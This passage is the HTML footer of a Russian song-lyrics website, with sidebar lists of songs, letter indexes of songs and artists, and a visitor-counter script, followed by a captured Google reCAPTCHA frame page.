				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b3%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d0%b8-%d1%84%d0%be%d0%bb%d0%b7_%d0%bf%d0%b5%d1%81%d0%bd%d1%8f-%d0%bd%d0%b0-%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%be%d0%bc-%d0%b8%d0%b7-%d0%b7%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%b0%d0%b9%d0%b3%d1%83%d0%bb-%d1%87%d0%b0%d0%bb%d0%be%d0%b2%d0%b0_%d1%81%d1%83%d0%b9%d1%83%d1%83-%d0%b0%d1%80%d0%bc%d0%b0%d0%bd%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bc%d0%b8%d1%80%d0%b1%d0%b5%d0%ba-%d0%b0%d1%82%d0%b0%d0%b1%d0%b5%d0%ba%d0%be%d0%b2_%d0%b4%d0%be%d0%bb%d0%be%d0%bd" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="d1n_%d0%b7%d0%b0%d0%b1%d0%b5%d1%80%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%b2-%d0%bc%d0%b8%d1%80-%d0%bb%d1%8e%d0%b1%d0%b2%d0%b8-cut" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/1/n/d1n_zaberi_menja_v_mir_lubvi_cut.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="d1n_%d0%b7%d0%b0%d0%b1%d0%b5%d1%80%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%b2-%d0%bc%d0%b8%d1%80-%d0%bb%d1%8e%d0%b1%d0%b2%d0%b8-cut" style="display: table-cell;vertical-align: middle;padding-left: 10px;">D1N - Забери меня в мир любви cut</a>
			</li>
					<li style="display: table">
				<a href="%d1%80%d1%8d%d0%bf%d0%b5%d1%80_%d0%bd%d0%b0-%d1%8d%d1%82%d1%83-%d0%b8-%d0%bd%d0%b0%d1%82%d1%83-%d0%bd%d0%b0%d0%b1%d1%8e-%d1%81%d0%b5%d0%b1%d0%b5-%d1%82%d0%b0%d1%82%d1%83" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/e/p/reper_na_etu_i_natu_nabu_sebe_tatu.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%80%d1%8d%d0%bf%d0%b5%d1%80_%d0%bd%d0%b0-%d1%8d%d1%82%d1%83-%d0%b8-%d0%bd%d0%b0%d1%82%d1%83-%d0%bd%d0%b0%d0%b1%d1%8e-%d1%81%d0%b5%d0%b1%d0%b5-%d1%82%d0%b0%d1%82%d1%83" style="display: table-cell;vertical-align: middle;padding-left: 10px;">рэпер - на эту и нату набю себе тату</a>
			</li>
					<li style="display: table">
				<a href="%d0%ba%d0%be%d1%80%d0%be%d0%bb%d1%8c-%d0%b8-%d1%88%d1%83%d1%82-%d0%b0%d0%ba%d1%83%d1%81%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b9-%d0%b0%d0%bb%d1%8c%d0%b1%d0%be%d0%bc_8-%d1%83%d1%82%d1%80%d0%b5%d0%bd%d0%bd%d0%b8%d0%b9-%d1%80%d0%b0%d1%81%d1%81%d0%b2%d0%b5%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/k/o/r/korol_i_shut_akusticheskij_albom_8_utrennij_rassvet.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%ba%d0%be%d1%80%d0%be%d0%bb%d1%8c-%d0%b8-%d1%88%d1%83%d1%82-%d0%b0%d0%ba%d1%83%d1%81%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b9-%d0%b0%d0%bb%d1%8c%d0%b1%d0%be%d0%bc_8-%d1%83%d1%82%d1%80%d0%b5%d0%bd%d0%bd%d0%b8%d0%b9-%d1%80%d0%b0%d1%81%d1%81%d0%b2%d0%b5%d1%82" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Король и Шут - Акустический альбом - 8 - Утренний рассвет</a>
			</li>
					<li style="display: table">
				<a href="d1n_%d0%bd%d0%b5-%d0%be%d1%82%d0%b4%d0%b0%d0%bc-%d0%b7%d0%b0%d0%b9%d0%ba%d0%b0-%d0%bc%d0%be%d1%8f-%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b0%d1%8f-%d0%bc%d0%be%d1%8f-%d0%b4%d0%b5%d0%b2%d0%be%d1%87%d0%ba%d0%b0-%d0%bc%d0%be%d1%8f-%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%b7%d0%b0-%d0%b2%d1%81%d0%b5" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/1/n/[base64].jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="d1n_%d0%bd%d0%b5-%d0%be%d1%82%d0%b4%d0%b0%d0%bc-%d0%b7%d0%b0%d0%b9%d0%ba%d0%b0-%d0%bc%d0%be%d1%8f-%d0%bc%d0%b0%d0%bb%d0%b5%d0%bd%d1%8c%d0%ba%d0%b0%d1%8f-%d0%bc%d0%be%d1%8f-%d0%b4%d0%b5%d0%b2%d0%be%d1%87%d0%ba%d0%b0-%d0%bc%d0%be%d1%8f-%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%b8-%d0%bc%d0%b5%d0%bd%d1%8f-%d0%b7%d0%b0-%d0%b2%d1%81%d0%b5" style="display: table-cell;vertical-align: middle;padding-left: 10px;">D1N - не отдам (зайка моя, маленькая моя, девочка моя, прости меня за все</a>
			</li>
					<li style="display: table">
				<a href="d1n_%d0%bd%d0%b5-%d0%be%d1%82%d0%b4%d0%b0%d0%bc" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/1/n/d1n_ne_otdam.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="d1n_%d0%bd%d0%b5-%d0%be%d1%82%d0%b4%d0%b0%d0%bc" style="display: table-cell;vertical-align: middle;padding-left: 10px;">D1N - Не отдам</a>
			</li>
					<li style="display: table">
				<a href="%d0%bf%d0%be%d1%82%d0%b0%d0%bf-%d0%b8-%d0%bd%d0%b0%d1%81%d1%82%d1%8f-%d0%ba%d0%b0%d0%bc%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d1%85_%d1%87%d1%83%d0%bd%d0%b4%d1%80%d0%b0-%d1%87%d1%83%d1%87%d1%83%d0%bd%d0%b4%d1%80%d0%b0-2011" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/p/o/t/potap_i_nastja_kamenskih_chundra_chuchundra_2011.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bf%d0%be%d1%82%d0%b0%d0%bf-%d0%b8-%d0%bd%d0%b0%d1%81%d1%82%d1%8f-%d0%ba%d0%b0%d0%bc%d0%b5%d0%bd%d1%81%d0%ba%d0%b8%d1%85_%d1%87%d1%83%d0%bd%d0%b4%d1%80%d0%b0-%d1%87%d1%83%d1%87%d1%83%d0%bd%d0%b4%d1%80%d0%b0-2011" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Потап и Настя Каменских - Чундра Чучундра 2011</a>
			</li>
					<li style="display: table">
				<a href="d1n_%d0%bc%d0%b8%d1%80-%d0%b2-%d0%ba%d0%be%d1%82%d0%be%d1%80%d0%be%d0%bc-%d0%bc%d1%8b-%d0%bd%d0%b5-%d0%b2%d0%b4%d0%b2%d0%be%d1%91%d0%bc-%d0%bd%d0%b5%d0%ba%d0%b8%d1%82-%d0%bd%d0%b5%d0%ba%d0%b8%d1%82-%d0%ba%d0%b0-%d0%b4%d0%b0%d0%b4%d0%b0-%d1%8d%d1%82%d0%be-%d1%82%d0%b5%d0%b1%d0%b5%d0%b8-%d0%bd%d0%b5-%d0%b4%d1%83%d0%bc%d0%b0%d0%b9" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/1/n/d1n_mir_v_kotorom_mi_ne_vdvojom_nekit_nekit_ka_dada_eto_tebe_i_ne_dumaj_pro_drugo_go_eto_tebe_ti_odin_nekita_u_menja_v_druzjah.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="d1n_%d0%bc%d0%b8%d1%80-%d0%b2-%d0%ba%d0%be%d1%82%d0%be%d1%80%d0%be%d0%bc-%d0%bc%d1%8b-%d0%bd%d0%b5-%d0%b2%d0%b4%d0%b2%d0%be%d1%91%d0%bc-%d0%bd%d0%b5%d0%ba%d0%b8%d1%82-%d0%bd%d0%b5%d0%ba%d0%b8%d1%82-%d0%ba%d0%b0-%d0%b4%d0%b0%d0%b4%d0%b0-%d1%8d%d1%82%d0%be-%d1%82%d0%b5%d0%b1%d0%b5%d0%b8-%d0%bd%d0%b5-%d0%b4%d1%83%d0%bc%d0%b0%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">D1N - Мир В Котором Мы Не Вдвоём (Некит Некитка,дада это тебеи не думай</a>
			</li>
					<li style="display: table">
				<a href="d1n_%d0%bf%d0%b0%d0%b4%d0%b0%d0%bb%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b1%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d1%8b" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/d/1/n/d1n_padali_s_neba_zvezdi.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="d1n_%d0%bf%d0%b0%d0%b4%d0%b0%d0%bb%d0%b8-%d1%81-%d0%bd%d0%b5%d0%b1%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d1%8b" style="display: table-cell;vertical-align: middle;padding-left: 10px;">D1N - падали с неба звезды</a>
			</li>
					<li style="display: table">
				<a href="%d1%8d%d0%bd%d0%b8%d0%bc%d0%b0%d0%bb-%d0%b4%d0%b6%d0%b0%d0%b7_%d0%b0%d0%bd%d0%b3%d0%b5%d0%bb-%d0%b0%d0%ba%d1%83%d1%81%d1%82%d0%b8%d0%ba%d0%b0" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/e/n/i/enimal_dzhaz_angel_akustika.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%8d%d0%bd%d0%b8%d0%bc%d0%b0%d0%bb-%d0%b4%d0%b6%d0%b0%d0%b7_%d0%b0%d0%bd%d0%b3%d0%b5%d0%bb-%d0%b0%d0%ba%d1%83%d1%81%d1%82%d0%b8%d0%ba%d0%b0" style="display: table-cell;vertical-align: middle;padding-left: 10px;">энимал Джаз - Ангел акустика</a>
			</li>
			</ul>
</aside>
										</div>
									</div>
								</div>
																</div>
			</div>
		</div>
		
					<div id="footer-widgets">
				<div class="container">
					<div class="row">
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
		<div class="textwidget">
			</div>
</aside>
						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Песни по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/буква/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
						<div class="col-md-4">
							<aside class="footer-widget widget_text">
			<h4 class="widget-title">Артисты по алфавиту</h4>
		<div class="textwidget">
					
							<ul class="letters">
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/A">A</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/B">B</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/C">C</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/D">D</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/E">E</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/F">F</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/G">G</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/H">H</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/I">I</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/J">J</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/K">K</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/L">L</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/M">M</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/N">N</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/O">O</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/P">P</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Q">Q</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/R">R</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/S">S</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/T">T</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/U">U</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/V">V</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/W">W</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/X">X</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Y">Y</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Z">Z</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/"></a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/А">А</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Б">Б</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/В">В</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Г">Г</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Д">Д</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Е">Е</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ё">Ё</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ж">Ж</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/З">З</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/И">И</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Й">Й</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/К">К</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Л">Л</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/М">М</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Н">Н</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/О">О</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/П">П</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Р">Р</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/С">С</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Т">Т</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/У">У</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ф">Ф</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Х">Х</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ц">Ц</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ч">Ч</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Щ">Щ</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ш">Ш</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ы">Ы</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Э">Э</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Ю">Ю</a>
						</li>
											<li>
							<a href="https://xn--80adkubstggd.xn--p1ai/по-букве/Я">Я</a>
						</li>
									</ul>
						
			</div>
</aside>						</div>
					</div>
				</div>
			</div>
				
		<footer id="colophon" class="site-footer">
			<div class="container">
				<div class="row">
					<div class="col-md-12">
						<div class="site-info">
							<a href="https://xn--80adkubstggd.xn--p1ai/feedback">Обратная связь</a>
													</div>
					</div>
				</div>
			</div>
			<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='0' height='0'><\/a>")
//--></script><!--/LiveInternet-->


		</footer>
	</div>
</body>


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VQTxj6cXMo0arA4LUMk_og">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768992374678');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>